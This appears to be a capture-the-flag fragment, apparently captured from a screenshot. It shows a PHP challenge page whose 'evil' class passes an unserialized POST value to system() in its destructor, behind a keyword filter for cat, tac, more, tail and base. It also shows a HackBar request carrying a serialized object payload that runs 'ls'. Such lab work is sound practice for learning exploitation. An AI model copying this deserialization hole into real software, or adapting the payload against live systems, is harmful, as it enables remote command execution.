 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6bd45d79-818b-4896-81f5-401ac7fc39e1.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A2%3A%22ls%22%3B%7D